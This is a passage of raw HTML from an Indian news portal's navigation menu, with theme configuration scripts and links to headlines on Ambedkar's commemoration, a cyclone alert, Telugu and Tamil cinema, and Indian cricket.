                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3707";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "916";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "229";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10635";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2659";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
